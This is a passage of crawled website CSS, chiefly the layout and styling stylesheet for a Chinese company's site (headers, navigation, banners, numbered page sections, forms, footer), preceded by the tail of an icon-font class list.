e65c"}.pe-display2:before{content:"\e65d"}.pe-display1:before{content:"\e65e"}.pe-diskette:before{content:"\e65f"}.pe-date:before{content:"\e660"}.pe-cup:before{content:"\e661"}.pe-culture:before{content:"\e662"}.pe-crop:before{content:"\e663"}.pe-credit:before{content:"\e664"}.pe-copy-file:before{content:"\e665"}.pe-config:before{content:"\e666"}.pe-compass:before{content:"\e667"}.pe-comment:before{content:"\e668"}.pe-coffee:before{content:"\e669"}.pe-cloud:before{content:"\e66a"}.pe-clock:before{content:"\e66b"}.pe-check:before{content:"\e66c"}.pe-chat:before{content:"\e66d"}.pe-cart:before{content:"\e66e"}.pe-camera:before{content:"\e66f"}.pe-call:before{content:"\e670"}.pe-calculator:before{content:"\e671"}.pe-browser:before{content:"\e672"}.pe-box2:before{content:"\e673"}.pe-box1:before{content:"\e674"}.pe-bookmarks:before{content:"\e675"}.pe-bicycle:before{content:"\e676"}.pe-bell:before{content:"\e677"}.pe-battery:before{content:"\e678"}.pe-ball:before{content:"\e679"}.pe-back:before{content:"\e67a"}.pe-attention:before{content:"\e67b"}.pe-anchor:before{content:"\e67c"}.pe-albums:before{content:"\e67d"}.pe-alarm:before{content:"\e67e"}.pe-airplay:before{content:"\e67f"}


.onlinebox li{list-style:none;}

--- FILE ---
content_type: text/css
request_url: https://www.yugejs.com.cn/static/site/pc/css/style.css?1
body_size: 7213
content:
body {
	background: #fff;
	font-size: 14px;
}

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

ul,
dl,
dd,
dt,
h2,
p,
h3,
h4,
h1 {
	margin: 0;
}

ul,
li {
	list-style: none;
}

i {
	font-style: normal;
}

a {
	cursor: pointer;
	color: #333;
}

a:hover {
	text-decoration: none;
	color: currentColor;
}

.fs10 {
	font-size: 10px;
}

.fs11 {
	font-size: 11px;
}

.fs12 {
	font-size: 12px;
}

.fs13 {
	font-size: 13px;
}

.fs14 {
	font-size: 14px;
}

.fs15 {
	font-size: 15px;
}

.fs16 {
	font-size: 16px;
}

.fs17 {
	font-size: 17px;
}

.fs18 {
	font-size: 18px;
}

.fs19 {
	font-size: 19px;
}

.fs20 {
	font-size: 20px;
}

.fs21 {
	font-size: 21px;
}

.fs22 {
	font-size: 22px;
}

.fs23 {
	font-size: 23px;
}

.fs24 {
	font-size: 24px;
}

.fs25 {
	font-size: 25px;
}

.fs26 {
	font-size: 26px;
}

.fs27 {
	font-size: 27px;
}

.fs30 {
	font-size: 30px;
}

.fs33 {
	font-size: 33px;
}

.fs34 {
	font-size: 34px;
}

.fs36 {
	font-size: 36px;
}

.fs40 {
	font-size: 40px;
}

.fs48 {
	font-size: 48px;
	line-height: 52px;
}

.fs50 {
	font-size: 50px;
	line-height: 54px;
}

.c0 {
	color: #000;
}

.c3 {
	color: #333;
}

.c6 {
	color: #666;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.mb10 {
	margin-bottom: 10px;
}

.mt10 {
	margin-top: 10px;
}

.mt5 {
	margin-top: 5px;
}

.pr {
	position: relative;
}

.bold {
	font-weight: bold;
}

.img-responsive {
	display: block;
	margin: 0 auto;
}

.flex,
.flexC {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
}

.flex>.sub,
.flexC>.sub {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	overflow: hidden;
}

.flexC {
	-webkit-flex-direction: column;
	flex-direction: column;
}

.sb {
	justify-content: space-between;
}

.ai {
	align-items: center;
}

.oneLine {
	white-space: nowrap;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
}

.no-padding {
	padding-left: 0;
	padding-right: 0;
}


@media (min-width: 1230px) {
	.container {
		width: 1230px;
		max-width: 100%;
	}

}


.header .topbar {
	line-height: 50px;
	background-color: #efefef;
	font-size: 14px;
	color: #777;
}

.header .topbar a {
	color: #777;
}

.header .topbar ul {
	float: right;
}

.header .topbar li {
	float: left;
	margin-left: 15px;
}

.header .topbar li.pipe {
	border:1px solid red;
	padding: 0 10px;
}

.header .topbar li a {
	display: block;
	background: no-repeat 0 center;
	padding-left: 30px;
}

.header .topbar li a.a1 {
	background-image: url(../images/tico1.jpg);
}

.header .topbar li a.a2 {
	background-image: url(../images/tico2.jpg);
}

.header .topbar li a.a3 {
	background-image: url(../images/tico3.jpg);
}

.header .topbar li.sc {
	float: right;
	position: relative;
}

.header .topbar li.sc a {
	display: block;
	height: 50px;
	width: 42px;
	background: url(../images/serico.jpg) no-repeat center;
	padding-left: 0;
}

.header .topbar li.sc form {
	position: absolute;
	right: 0;
	top: 100%;
	z-index: 10;
	width: 252px;
	border: 1px solid #c22730;
	display: none;
}

.header .topbar li.sc input {
	float: left;
	width: 208px;
	padding: 10px;
	line-height: 20px;
	border: 0;
	background-color: #fff;
	font-size: 14px;
}

.header .topbar li.sc button {
	width: 42px;
	height: 42px;
	padding: 0;
	border: 0;
	font-size: 0;
	float: left;
	background: url(../images/serico.jpg) no-repeat center #3487c8;
	cursor: pointer;
}

.header .logo {
	float: left;
	padding: 20px 0;
}

.header .logo img {
	display: block;
	height: 76px;
	width: auto;
}

.header .text {
	float: left;
	font-size: 16px;
	padding: 8px 0 8px 16px;
	margin: 20px 0 20px 18px;
	border-left: 1px solid #000;
}

.header .text strong {
	display: block;
	font-size: 24px;
	color: #e91734;
	margin-bottom: 5px;
}

.header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat left center;
	padding-left: 65px;
	margin-top: 28px;
	background-size: auto 100%;
}

.header .tel strong {
	display: block;
	font-size: 36px;
	font-family: Impact;
	line-height: 1;
}


.navbar {
	background: url(../images/topbg.jpg) repeat-x center;
	background-size: auto 100%;
	border: none;
	margin: 0;
}

.navbar-header-logo {
	padding: 5px 10px;
}

.navbar-header-logo img {
	max-height: 50px;
}

@media (min-width: 768px) {
	.navbar li a {
		display: block;
		line-height: 54px;
		font-size: 16px;
		font-weight: bold;
		text-align: center;
	}

	.dropdown-menu {
		padding: 0;
	}

	.dropdown-menu>li>a {
		padding: 0 20px;
	}

	.navbar-nav>li>a {
		padding: 0 25px;
		min-width: 134px;
	}

	.navbar-nav>li>a {
		color: #fff;
	}

	.dropdown-menu li a {
		color: #333;
	}

	.navbar li a:hover,
	.navbar li.active>a,
	.navbar li.open>a,
	.navbar-default .navbar-nav>.active>a,
	.navbar-default .navbar-nav>.active>a:hover,
	.navbar-default .navbar-nav>.active>a:focus,
	.navbar-default .navbar-nav>li>a:hover,
	.navbar-default .navbar-nav>li>a:focus,
	.navbar-default .navbar-nav>.open>a,
	.navbar-default .navbar-nav>.open>a:hover,
	.navbar-default .navbar-nav>.open>a:focus {
		color: #fff;
		background: url(../images/hover.jpg) no-repeat center;
		background-size: 100% 100%;
	}

	.navbar .dropdown-menu li a:hover,
	.navbar-default .navbar-nav>li>a {
		color: #fff;
	}

	.dropdown-menu>li {
		border-bottom: 1px solid #ddd;
	}
}

@media (max-width: 767px) {
	.navbar {
		background: #fff;
		border-bottom: 1px solid #eee;
	}

	.navbar-default .navbar-toggle {
		height: auto;
	}

	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background: transparent;
	}
}

.banner .swiper-pagination-bullet {
	width: 43px;
	height: 4px;
	border-radius: 0;
	opacity: 1;
	background: #fff;
}

.banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 8px;
}

.banner .swiper-pagination-bullet-active {
	background: #dd2821;
}

.banner .swiper-container-horizontal>.swiper-pagination-bullets,
.banner .swiper-pagination-custom,
.banner .swiper-pagination-fraction {
	bottom: 15px;
}

.search-sou {
	padding: 17px 0;
	border-bottom: 1px solid #eee;
}

.search-sou .hot {
	float: left;
	padding: 8px 0;
}

.search-sou .hot a {
	margin-right: 10px;
}

.search-sou .hot a:hover {
	color: #e70012;
}

.search-sou .hform {
	float: right;
}

.search-sou .hform input {
	outline: none;
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: #f7f7f7;
	width: 210px;
}

.search-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
	background: url(../images/serico.jpg) no-repeat center;
}

@media (max-width: 450px) {
	.search-sou .hform {
		width: 100%;
	}

	.search-sou .hform form {
		display: flex;
		margin-top: 10px;
		justify-content: center;
		align-items: center;
	}

	.search-sou .hform input {
		width: 300px;
	}
}

/*.part5 {
	padding: 80px 0;
}*/

.ul-imgtxt02 {
	overflow: hidden;
}

.ul-imgtxt02>div {
	margin-bottom: 10px;
}

.ul-imgtxt02 .con {
	padding: 20px 0;
}

.ul-imgtxt02 .con .num {
	font-size: 36px;
	margin-top: 2px;
	float: left;
	width: 58px;
	height: 58px;
	line-height: 58px;
	text-align: center;
	font-weight: 600;
	background: url(../images/bj2.png) center center no-repeat;
	background-size: 100% 100%;
	color: #fff;
}

.ul-imgtxt02 .con .txt {
	overflow: hidden;
	padding-left: 18px;
}

.ul-imgtxt02 .con .txt h3 {
	margin-bottom: 20px;
	font-size: 24px;
	line-height: 32px;
	color: #000;
	font-weight: bold;
}

.ul-imgtxt02 .con .txt h3 span {
	display: block;
	color: #dc2922;
	font-weight: bold;
}

.ul-imgtxt02 .con .txt p {
	font-size: 14px;
	color: #5b5b5b;
	line-height: 32px;
}



.part-title {
	text-align: center;
	margin-bottom: 40px;
}

.part-title h2 {
	font-size: 50px;
	line-height: 56px;
	font-weight: bold;
}

.part-title span {
	color: #dc2821;
}

.part-title p {
	margin: 5px 0 0;
	font-size: 20px;
	font-weight: bold;
}

.part-title small {
	display: block;
	font-family: 'Times New Roman';
	font-size: 75%;
	color: #c9c9c9;
}

.part-title.mini {
	margin-bottom: 20px;
	font-size: 24px;
}

.part2 {
	background: url(../images/part2bg.png) no-repeat top center;
	background-size: 100% 100%;
}

.part2-way {
	padding-top: 45px;
	padding-bottom: 20px;
}

.part2-way .slide {
	background-color: #fff;
	padding: 25px 0px 0px;
}
.part-left-slide{
	padding: 0 15px;
}
.part2-way .slide h4 {
	margin: 0 0 10px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
}

.part2-way .slide h4 a {
	font-weight: bold;
	display: block;
	background: url(../images/jia.png) no-repeat right center;
	line-height: 24px;
	color: #e70012;
	font-size: 20px;
}

.part2-way .slide ul {
	overflow: hidden;
	margin-bottom: 10px;
}

.part2-way .slide li {
	float: left;
	width: 50%;
}

.part2-way .slide li a {
	display: block;
	line-height: 44px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.part2-way .slide li a:hover {
	color: #e70012;
}

.part2-way .slide .tel {
	background: url(../images/tel2.png) no-repeat 0 center;
	padding-left: 55px;
}

.part2-way .slide .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
	margin-top: 5px;
}

.part2-way .list {
	overflow: hidden;
}

.part2-way .list li {
	padding: 0 10px;
}

.part2-way .list .box {
	margin-bottom: 20px;
	background-color: #fff;
	position: relative;
	overflow: hidden;
}
/*.part2-way .list .m {line-height: 210px;height: 210px;}*/
.part2-way .list p {
	margin: 0;
	line-height: 110px;
	text-align: center;
	padding: 0 20px;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.part2-way .list .text {
	position: absolute;
	left: 0;
	top: 100%;
	background-color: #e70012;
	color: #fff;
	text-align: center;
	width: 100%;
	height: 100%;
	-webkit-transition: all .5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition: all .5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.part2-way .list .text h4 {
	margin: 32px 0 18px;
	font-size: 22px;
	background: url(../images/fdj.png) no-repeat top center;
	padding-top: 68px;
}

.part2-way .list .text a {
	display: block;
	color: #fff;
	line-height: 24px;
}

.part2-way .list .box:hover .text {
	top: 0;
}
.cate-left-bottom{
	margin-top: 20px;
	border-top: none;
	border:1.4px solid #eee;
	padding-bottom: 20px;	
}
.cate-left-bottom h1{
	font-size: 24px;
	font-weight: bold;
	padding: 20px 0;
	color: #333;
	background-color: #999;
	text-align: center;
}
.cate-left-bottom h1 span{
	display: inline-block;
	padding-left: 34px;
}
.cate-left-bottom h1 img{
	float: right;
	display: inline-block;
	margin-right: 24px;
	width: 24px;
	height: 24px;
	border:2px solid #333
}
.cate-left-bottom .cate-list{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	padding:10px 20px;
}
.cate-left-bottom .cate-list a:hover{
	background-color: #e70012;
	color: #fff;
}
.cate-left-bottom .cate-list a{
	display: inline-block;
	background-color: #dfdfdf;
	padding: 10px 24px;
	min-width: 110px;
	margin:10px 0;
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	border-radius: 3px;
}
@media(max-width:1200px){
	.cate-left-bottom .cate-list a{

	}
}
@media(min-width:768px) and (max-width:991px){
	.cate-left-bottom h1 span{
		padding-left: 0px;
	}
	.cate-left-bottom .cate-list a{
		min-width: 90px;
		padding: 10px 0px;
	}
}
@media(max-width:768px){
	.cate-left-bottom .cate-list{
		/*justify-content: flex-start;*/
	}
	.cate-left-bottom .cate-list a{
		/*margin-left: 20px;*/
	}
}
/*.part3-fea{display: flex;flex-wrap: wrap;}*/
.part3-fea li {
	color: #333;
	border-right: 1px solid #ccc;
	margin: 15px 0;
}

.part3-fea li:nth-child(4n) {
	border-right: 0;
}

.part3-fea li span {
	display: block;
	width: 130px;
	height: 130px;
	border-radius: 50%;
	overflow: hidden;
	position: relative;
	-webkit-transition: all 0.4s linear;
	transition: all 0.4s linear;
	background-color: #ededed;
	margin: 0 auto;
}

.part3-fea li img {
	position: absolute;
	width: 53px;
	height: 53px;
	top: 50%;
	left: 50%;
	margin: -26px 0 0 -26px;
	-webkit-transition: all 0.4s linear;
	transition: all 0.4s linear;
}

.part3-fea li img.h {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translate3d(0, 0, -65px) rotate3d(1, 0, 0, 90deg);
	transform: translate3d(0, 0, -65px) rotate3d(1, 0, 0, 90deg);
}

.part3-fea li h4 {
	margin: 25px 0 15px;
	font-size: 24px;
	font-weight: bold;
}

.part3-fea li small {
	font-weight: bold;
	display: block;
	font-size: 13px;
	color: #4f4f4f;
	text-transform: uppercase;
}

.part3-fea li .fea-btn {
	font-weight: bold;
	width: 190px;
	max-width: 100%;
	padding: 0 4px;
	display: block;
	margin: 60px auto 0;
	line-height: 46px;
	background-color: #dc2821;
	border-radius: 50px;
	font-size: 13px;
	color: #fff;
}

.part3-fea li:hover span {
	background-color: #e70012;
}

.part3-fea li:hover img.a {
	-webkit-transform: translate3d(0, 65px, 0) rotate3d(1, 0, 0, -90deg);
	transform: translate3d(0, 65px, 0) rotate3d(1, 0, 0, -90deg);
	opacity: 0;
}

.part3-fea li:hover img.h {
	-webkit-transform: rotate3d(1, 0, 0, 0deg);
	transform: rotate3d(1, 0, 0, 0deg);
	opacity: 1;
	visibility: visible;
}

.part4-pkBox {}

.part4-pkBox .tit {
	position: relative;
	z-index: 2;
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	background: url(../images/pkbg1.png) no-repeat center top;
}

.part4-pkBox .tit span {
	float: left;
	width: 50%;
	color: #fff;
	height: 85px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.part4-pkBox .tit span:last-child {
	color: #6b6b6b;
}

.part4-pkBox .tit .pk-icon {
	position: absolute;
	right: 50%;
	top: 10px;
	margin-right: -65px;
	width: 152px;
	z-index: 1;
	height: 89px;
	background: url(../images/pk.png) no-repeat center top;
	background-size: 100% auto;
}

.part4-pk-item {
	display: flex;
	background: url(../images/pkitem2.png) no-repeat top center;
	background-size: 100% 100%;
}

.part4-pk-item:nth-child(2n) {
	background-image: url(../images/pkitem1.png);
}

.part4-pk-item dl {
	float: left;
	width: 50%;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.part4-pk-item dt {
	padding: 27px 0;
	width: 25%;
}

.part4-pk-item dd {
	padding: 15px 30px;
	width: 75%;
}

.part4-pk-item dd h4 {
	margin: 0 0 10px;
	font-size: 30px;
	color: #c5262b;
	font-weight: bold;
}

.part4-pk-item dd p {
	margin: 0;
	font-size: 16px;
	color: #727272;
	line-height: 24px;
}

.part4-pk-item dl:nth-of-type(even) {
	flex-direction: row-reverse;
}

.part4-pk-item dl:nth-of-type(even) dd {
	text-align: right;
}

.part4-pk-item dl:nth-of-type(even) h4 {
	color: #6b6b6b;
}

/*.part4-pk.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0;}*/
.part4-pk .swiper-pagination-bullet-active {
	background: #c5262b;
}

.part5-anli-tit {
	margin-bottom: 25px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.part5-anli-tit li {
	background: url(../images/antit.jpg) no-repeat 0 100%;
	min-width: 14.2857142857%;
	margin-bottom: 15px;
}

.part5-anli-tit li:first-child {
	background: none;
}

.part5-anli-tit li a {
	display: block;
	text-align: center;
}

.part5-anli-tit li i {
	display: block;
	height: 45px;
	background: no-repeat center 0;
}

.part5-anli-tit li p {
	margin: 15px 0 0;
	font-size: 18px;
}

.part5-anli-tit li small {
	display: block;
	font-size: 12px;
	color: #bcbcbc;
}

.part5-anli-tit li i.i1 {
	background-image: url(../images/x1.jpg);
}

.part5-anli-tit li i.i2 {
	background-image: url(../images/x2.jpg);
}

.part5-anli-tit li i.i3 {
	background-image: url(../images/x3.jpg);
}

.part5-anli-tit li i.i4 {
	background-image: url(../images/x4.jpg);
}

.part5-anli-tit li i.i5 {
	background-image: url(../images/x5.jpg);
}

.part5-anli-tit li i.i6 {
	background-image: url(../images/x6.jpg);
}

.part5-anli-tit li i.i7 {
	background-image: url(../images/x7.jpg);
}

.part5-anli-tit li a:hover i {
	background-position: center -45px;
}

.part5-case-con {
	position: relative;
}

.part5-case-con .swiper-container {
	padding-bottom: 30px;
}

.part5-case-con li,
.part9-sczx-con li {
	background: #fff;
}

.part5-case-con li .text {
	padding: 20px 15px;
	text-align: center;
}

.part5-case-con li .text h4 {
	color: #000;
	font-size: 24px;
	text-align: center;
	line-height: 66px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

/*.part5-case-con li .text h4 {border-bottom: 1px solid #d9d9d9;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin: 0;font-size: 20px;padding-bottom: 15px;}*/
.part5-case-con li .text p {
	margin: 15px 0 0;
	height: 60px;
	color: #666;
}

.part5-case-con li .imgBox,
.part9-sczx-con li .imgBox {
	overflow: hidden;
	height: 310px;
	line-height: 310px;
}

.part5-case-con li img,
.part9-sczx-con li img {
	-webkit-transition: all 0.6s;
	transition: all 0.6s;
}

.part5-case-con li a:hover img,
.part9-sczx-con li a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.part5-case-con .part5-prev,
.part5-case-con .part5-next {
	outline: none;
	position: absolute;
	top: 50%;
	width: 50px;
	height: 50px;
	margin-top: -50px;
	background: no-repeat center;
	z-index: 2;
}

.part5-case-con .part5-prev {
	background-image: url(../images/prev1.png);
	left: -25px;
}

.part5-case-con .part5-prev:hover {
	background-image: url(../images/prev1h.png);
}

.part5-case-con .part5-next {
	background-image: url(../images/next1.png);
	right: -25px;
}

.part5-case-con .part5-next:hover {
	background-image: url(../images/next1h.png);
}

/*.part5-case-con .swiper-button-disabled{opacity: 0.3;}*/
.part5-case-con .swiper-pagination-bullet-active {
	background: #c5262b;
}

.part5-case-con .swiper-container-horizontal>.swiper-pagination-bullets {
	bottom: 0;
}

.part5Top {
	position: relative;
	z-index: 2;
}

.part5Bg {
	margin-top: -15%;
}

.part6-list {
	display: flex;
	flex-wrap: wrap;
}

.part6-list li {
	border-right: 1px dashed #b8b8b8;
	margin-bottom: 20px;
}

.part6-list li .box {
	padding: 0 13.3%;
	position: relative;
}

.part6-list li:nth-child(3n) {
	border-right: none;
	padding-right: 0;
}

.part6-list li:nth-child(3n+1) {
	padding-left: 0;
}

.part6-list li h4 {
	padding-left: 58px;
	font-weight: bold;
	color: #000;
	font-size: 34px;
	position: relative;
	margin-bottom: 20px;
}

.part6-list li h4 small {
	font-weight: normal;
	color: #000;
	display: block;
	font-size: 18px;
	margin-top: 7px;
	text-transform: uppercase;
}

.part6-list li h4 span,
.part6-list li .num {
	color: #dc2821;
}

.part6-list li .num {
	position: absolute;
	left: 0;
	top: 10px;
	font-style: italic;
	font-size: 42px;
}

.part6-list li p {
	font-size: 15px;
	color: #000;
	line-height: 24px;
	margin-bottom: 12px;
}

.part7-fw {
	padding-left: 20px;
}

.part7-fw dl {
	display: flex;
	margin: 30px 0 0;
	flex-wrap: wrap;
}

.part7-fw dt {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 37%;
	font-size: 20px;
	font-weight: bold;
	color: #fff;
	float: left;
	text-align: center;
	padding: 20px 15px;
	background: url(../images/fwbgl.png) no-repeat center;
	background-size: 100% 100%;
}

.part7-fw dt span {
	margin-right: 15px;
	display: inline-block;
	width: 34px;
	height: 30px;
	background: url(../images/fuw_ico01.png) no-repeat center;
	background-size: 100% auto;
}

.part7-fw dd {
	width: 63%;
	padding: 10px 20px 0 20px;
	line-height: 24px;
	color: #787878;
	background: url(../images/fwbgr.png) no-repeat left center;
	background-size: 100% 100%;
}

.part7-fw dl:hover dd {
	background-image: url(../images/fwbgr1.png);
}

.part7-fw dl:hover dt {
	background-image: url(../images/fwbgl1.png);
}


.part8-list ul {
	display: flex;
	flex-wrap: wrap;
}

.part8-list li {
	margin-bottom: 20px;
	float: left;
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin-right: 22px;
	-webkit-transition: all 0.3s linear;
	transition: all 0.3s linear;
	background-color: #ebebeb;
	text-align: center;
	position: relative;
}

.part8-list li:after {
	position: absolute;
	width: 11px;
	height: 17px;
	background: url(../images/jt2.png) no-repeat;
	content: "";
	top: 50%;
	margin-top: -8px;
	right: -17px;
}

.part8-list li:last-child {
	margin-right: 0;
}

.part8-list li:last-child:after {
	display: none;
}

.part8-list li i {
	width: 35px;
	height: 35px;
	overflow: hidden;
	margin: 23px auto 0;
	display: block;
	font-size: 0;
}

.part8-list li strong {
	display: block;
	line-height: 25px;
}

.part8-list li img {
	-webkit-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.part8-list li:hover {
	background-color: #e70012;
	color: #fff;
}

.part8-form {
	margin-top: 55px;
}

.part8-form .form-item {
	border-bottom: 1px solid #323232;
	color: #000;
	font-size: 18px;
	margin-bottom: 30px;
	margin-top: 10px;
}

.part8-form .form-item label {
	margin: 0;
}

.part8-form .form-item textarea {
	width: 100%;
	outline: none;
	border: none;
	border: 0;
	padding: 0;
	background-color: transparent;
	line-height: 30px;
}

.part8-form .form-item input {
	outline: none;
	margin-left: 10px;
	border: 0;
	padding: 0;
	background-color: transparent;
	line-height: 40px;
	font-size: 16px;
}

.part-tel {
	margin-top: 10px;
	margin-left: 40px;
	text-align: center;
	background: url(../images/tel1.png) no-repeat left center;
	padding-left: 40px;
}

.part-tel p {
	text-align: left;
	margin: 0;
	font-size: 16px;
}

.part-tel strong {
	display: block;
	font-family: Impact;
	font-size: 34px;
}

.part-tel strong span {
	color: #e70012;
	margin-left: 8px;
}

.part8-form .form-submit button {
	margin-bottom: 20px;
	font-size: 22px;
	font-weight: bold;
	width: 240px;
	color: #fff;
	padding: 16px 0;
	text-align: center;
	background: #dc2821;
	border-radius: 55px;
	border: none;
	outline: none;
}

.part8-form .form-submit {
	flex-wrap: wrap;
	justify-content: space-between;
}

.part8-form .ewm {
	width: 92px;
}

.part9 {
	background: #ebebeb;
}

.part9-sczx-con {
	position: relative;
}

.part9-sczx-con li .imgBox {
	height: auto;
}

.part9-sczx-con li p {
	line-height: 72px;
	background: #dc2821;
	color: #ebebeb;
	font-size: 26px;
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	width: 100%;
}

.part9-prev,
.part9-next {
	font-family: cursive;
	font-weight: bold;
	outline: none;
	z-index: 10;
	font-size: 28px;
	position: absolute;
	top: 50%;
	margin-top: -26px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	text-align: center;
	background: #fff;
	border-radius: 100%;
	color: #dc2821;
}

.part9-prev {
	left: -26px;
}

.part9-next {
	right: -26px;
}

.part9-prev.swiper-button-disabled,
.part9-next.swiper-button-disabled {
	color: #ccc;
	opacity: 0.8;
}

.part10-tit {
	border-bottom: 1px solid #eee;
	margin: 20px 0 30px;
}

.part10-tit a {
	font-size: 24px;
	position: relative;
	border-bottom: 3px solid transparent;
	margin-bottom: -1px;
	padding-bottom: 15px;
	display: inline-block;
	margin-right: 44px;
}

.part10-tit a::after {
	position: absolute;
	content: '·';
	right: -23px;
	font-size: 24px;
}

.part10-tit a.active {
	border-color: #e70012;
}

.part10-tit a:last-child::after {
	content: '';
	margin-right: 0;
}

.part10-con {
	position: relative;
	overflow: hidden;
}

.part10-con-item h4 {
	font-size: 28px;
	font-weight: bold;
	margin: 30px 0;
	padding-right: 90px;
	position: relative;
}

.part10-con-item h4 span {
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -20px;
	font-weight: initial;
	font-size: 16px;
	line-height: 40px;
}

.part10-con-item .newsRight {
	margin-left: 20px;
}

.part10-con-item .newsRight p {
	line-height: 1.8;
	min-height: 120px;
}

.part10-con-item .newsRight a.more {
	margin-top: 10px;
	display: inline-block;
}

.part10-con-item .newsRight a:hover {
	color: #dc2821;
}

@media only screen and (min-width: 768px) {
	.part10-con-item .swiper-container-horizontal>.swiper-pagination-bullets {
		bottom: 13px;
	}

	.part10-con-item .swiper-pagination-bullet {
		width: 15px;
		height: 15px;
		opacity: 1;
		background: #fff;
	}

	.part10-con-item .swiper-pagination {
		text-align: left;
		padding-left: 20px;
	}

	.part10-con-item .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
		margin: 0 9px;
	}
}

.part10-con-item .swiper-pagination-bullet-active {
	background: #e70012
}

.part10-con-item {
	position: absolute;
	z-index: -1;
	width: 100%;
	opacity: 0;
	transition: all linear .3s;
}

.part10-con-item:first-child {
	position: relative;
	z-index: 1;
	opacity: 1;
}

.part10-question {
	margin-top: 40px;
}

.part10-question .subtitle {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}

.part10-question .subtitle span {
	line-height: 22px;
	display: inline-block;
	padding-bottom: 10px;
	padding-left: 28px;
	background: url(../images/wd.png) no-repeat 0 0;
}

.part10-question .swiper-slide a {
	display: block;
	overflow: hidden;
}

.part10-question .swiper-slide .date {
	float: left;
	width: 128px;
	font-size: 12px;
	color: #b2b2b2;
	line-height: 30px;
}

.part10-question .swiper-slide .question-con {
	margin: 0 0 0 128px;
}

.part10-question .swiper-slide h4 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
}

.part10-question .swiper-slide p {
	height: 56px;
	overflow: hidden;
	line-height: 28px;
	color: #666;
}

.part11 {
	background: url(../images/abt_bg.jpg) no-repeat center bottom #f0f0f0;
}

.part11-about-text {
	padding: 70px 20px 0 5px;
}

.part11-about-text h4 {
	margin: 0;
	font-size: 28px;
}

.part11-about-text p {
	line-height: 1.8;
	margin: 30px 0 0;
	text-align: justify;
}

.part11-text {
	background: #fff;
}

.part11 .figure {
	text-align: center;
	padding: 40px 10px;
	font-size: 0;
	background: #fff;
}

.part11 .figure li {
	display: inline-block;
	vertical-align: middle;
	text-align: left;
	margin: 0 15px 15px;
}

.part11 .figure li strong {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	font-size: 48px;
	font-family: Impact;
	color: #e70012;
}

.part11 .figure li p {
	margin: 0 0 0 5px;
	max-width: 110px;
	display: inline-block;
	vertical-align: middle;
	line-height: 24px;
	font-size: 18px;
}

.part-ab-ul {
	margin: 0;
}

.part-ab-ul dt {
	float: left;
	padding: 25px 20px;
	background-color: #dc2821;
	color: #fff;
	font-size: 16px;
}

.part-ab-ul dt strong {
	display: block;
	font-size: 24px;
	margin-bottom: 10px;
}

.part-ab-ul .swiper-slide a {
	display: block;
	border: 1px solid #ddd;
}

.part-ab-ul .swiper-slide a .part-ab-item {
	height: 120px;
	line-height: 120px;
	overflow: hidden;
}

.part-ab-ul .swiper-slide a .part-ab-item img {
	-webkit-transition: all 0.3s;
	transition: all 0.3s
}

.part-ab-ul .swiper-slide a:hover .part-ab-item img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.part-ab-swiper {
	padding: 0 86px;
	position: relative;
}

.part-ablum {
	margin-top: 40px;
}

.part-ablum .part-ab-prev,
.part-ablum .part-ab-next {
	outline: none;
	position: absolute;
	top: 50%;
	background: no-repeat 0 0;
	width: 48px;
	height: 48px;
	margin-top: -24px;
}

.part-ablum .part-ab-prev {
	background-image: url(../images/ljt.png);
	left: 13px;
}

.part-ablum .part-ab-next {
	background-image: url(../images/rjt.png);
	right: 13px;
}

.part-ablum .part-ab-prev:hover,
.part-ablum .part-ab-next:hover {
	background-position: -49px 0;
}

.footBox {
	margin-top: 20px;
}

.footer-link,
.footer-area {
	padding: 15px 0 15px;
}

.footer-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	line-height: 40px;
	font-size: 19px;
	color: #dc2821;
	font-weight: bold;
}

.footer-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}

.footer-link ul {
	margin-left: -20px;
}

.footer-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}

.footer-area h4 {
	border: none;
	line-height: 30px;
}

.footer-area li {
	margin: 5px 0 15px 20px;
}

.footer {
	margin-top: 40px;
	padding-bottom: 35px;
	background: url(../images/foot_bg.jpg) no-repeat center top;
